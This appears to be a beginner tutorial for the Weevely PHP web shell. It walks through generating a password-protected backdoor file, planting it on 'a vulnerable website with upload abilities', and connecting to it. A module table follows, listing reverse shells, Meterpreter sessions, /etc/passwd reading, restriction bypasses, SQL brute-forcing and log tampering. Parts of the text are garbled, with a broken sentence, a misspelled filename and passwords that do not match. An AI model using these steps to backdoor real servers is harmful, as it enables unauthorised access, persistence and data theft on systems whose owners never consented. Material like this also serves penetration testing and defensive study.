


Weevely is a web shell designed for post-exploitation purposes that can be extended over the network at run time.
Upload weevely PHP agent to a target web server to get remote shell access to it via a small footprint PHP agent. It has more than 30 modules to assist administrative tasks, maintain access, provide situational awareness, elevate privileges, and spread into the target network.
Weevely is a stealth PHP web shell that simulate telnet-like connection. It is an essential tool for web application post exploitation, and can be used as stealth backdoor or as a web shell to manage legit web accounts, even free hosted ones. It is a command line web shell dynamically extended over the network at runtime, designed for remote server administration and penetration testing.
Features
- Shell access to the target
- SQL console pivoting on the target
- HTTP/HTTPS proxy to browse through the target
- Upload and download files
- Spawn reverse and direct TCP shells
- Audit remote target security
- Run Meterpreter payloads
- Port scan pivoting on target
- Mount the remote filesystem
- Bruteforce SQL accounts pivoting on the target
In this guide, we’ll be taking it for a spin on our localhost. You can follow along, or you can get it running on another server where you can do a lot more with it.
Step 1
Download the Git file:
- https://github.com/epinna/weevely3.git
Download via your browser:
- https://github.com/epinna/weevely3/archive/master.zip
Download via wget (in your terminal):
- wget https://github.com/epinna/weevely3/archive/master.zip
Step 2
Create the PHP Snippet
No matter how you’ve grabbed the Weevely download above, make sure you have a terminal or shell window open in the directory containing that master.zip file. Assuming you’ve downloaded it to your Downloads folder, let’s go there, unzip the file, change into that unzipped folder location, and do a quick listing to check out the files.
- cd Downloads
- unzip master.zip
- cd weevely3-master/
- ls

You should run the weevely.py set-up file alone to get an idea what’s going on here, because the script requires specific syntax, and you can learn about it here.

- ./weevely
Generate backdoor agent” option. Let’s make our password HOC, and call our PHP file path config.php . We should end up with a file called config.php in the same directory where we’re working.
- ./weevely.py generate mypassword myfilename.php

So the result that is generated is
![]()
Source code of congif.php file
Step 3
Find a vulnerable website with upload abilities—the kind that lets you share a file or image upload file and get the link to your file.

Any way you do it, you want to get your config.php file—or the contents of your PHP file—into some other PHP file, on some local or remote server. Once you’ve done that, it’s time to call on it.
Step 4
Access your backdoor
The first thing about Weevely that you may notice is that your config.php file running in the web directory, or on the tail end of some other PHP file, doesn’t do or show anything in your web browser.
What we want to do is open weevely.py on our system again, only this time we’re not going to create a file with it—we’re going to use it to target the place we put the script that we already created. On my localhost server, with my file, this means:
- ./weevely.py http://localhost/config.php HOC
If you’re not testing this out with localhost, it’d be something more like:
- ./weevely.py http://some.websitename.com/myfilename.phpmypassword

Simply typing :help at this point will show you all the things you’re able to try right out of the box.
 You can also generate weevely in other format.

Weevely is a webshell management tool written in python.
As this tool is being used in penetration testing we can learn more things. This tutorial is a very basic introduction for beginners on Weevely so the readers can move from basic to advance level according to their comfort level.

| Module | Description |
:audit_filesystem | Audit the file system for weak permissions. |
:audit_suidsgid | Find files with SUID or SGID flags. |
:audit_disablefunctionbypass | Bypass disable_function restrictions with mod_cgi and .htaccess |
:audit_etcpasswd | Read /etc/passwd with different techniques. |
:audit_phpconf | Audit PHP configuration. |
:shell_sh | Execute shell commands. |
:shell_su | Execute commands with su. |
:shell_php | Execute PHP commands. |
:system_extensions | Collect PHP and webserver extension list. |
:system_info | Collect system information. |
:system_procs | List running processes. |
:backdoor_reversetcp | Execute a reverse TCP shell. |
:backdoor_tcp | Spawn a shell on a TCP port. |
:backdoor_meterpreter | Start a meterpreter session. |
:bruteforce_sql | Bruteforce SQL database. |
:file_gzip | Compress or expand gzip files. |
:file_clearlog | Remove string from a file. |
:file_check | Get attributes and permissions of a file. |
:file_upload | Upload file to remote filesystem. |
:file_webdownload | Download an URL. |
:file_tar | Compress or expand tar archives. |
:file_download | Download file from remote filesystem. |
:file_bzip2 | Compress or expand bzip2 files. |
:file_edit | Edit remote file on a local editor. |
:file_grep | Print lines matching a pattern in multiple files. |
:file_ls | List directory content. |
:file_cp | Copy single file. |
:file_rm | Remove remote file. |
:file_upload2web | Upload file automatically to a web folder and get corresponding URL. |
:file_zip | Compress or expand zip files. |
:file_touch | Change file timestamp. |
:file_find | Find files with given names and attributes. |
:file_mount | Mount remote filesystem using HTTPfs. |
:file_enum | Check existence and permissions of a list of paths. |
:file_read | Read remote file from the remote filesystem. |
:file_cd | Change current working directory. |
:sql_console | Execute SQL query or run console. |
:sql_dump | Multi dbms mysqldump replacement. |
:net_mail | Send mail. |
:net_phpproxy | Install PHP proxy on the target. |
:net_curl | Perform a curl-like HTTP request. |
:net_proxy | Run local proxy to pivot HTTP/HTTPS browsing through the target. |
:net_scan | TCP Port scan. |
:net_ifconfig | Get network interfaces addresses. |
Disclaimer- This article is only for knowledge purpose only.